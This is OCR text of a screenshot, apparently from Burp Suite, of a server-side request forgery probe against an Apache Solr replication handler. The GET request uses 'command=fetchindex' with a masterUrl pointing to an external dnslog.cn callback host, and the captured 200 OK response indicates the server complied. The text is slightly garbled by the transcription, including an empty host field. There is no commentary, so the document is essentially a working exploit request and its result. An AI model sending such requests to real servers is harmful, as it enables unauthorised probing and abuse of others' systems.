 equest
Pretty Raw Hex U2C Chinese \n
GET /solr/demo/replication ?command=fetchindex&masterUrl=
http://qq4m6e.dnslog.cn HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none';
img-src 'self'; media-src 'self'; style-src 'self' 'unsafe-inline';
script-src 'self'; worker-src 'self';
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: SAMEORIGIN
6 X-XSS-Protection: 1; mode=block
7 Cache-Control: no-cache, no-store
8 Pragma: no-cache
9 Expires: Sat, 01 Jan 2000 01:00:00 GMT
10 Last-Modified: Thu, 20 Oct 2022 17:24:55 GMT
11 ETag: "183f66d3271"
12 Content-Type: application/json;charset=utf-8
13 Content-Length: 72
14
15 {
16 "responseHeader":{
17 "status":0,
18 "QTime":3
},
19 "status":"OK"
}
20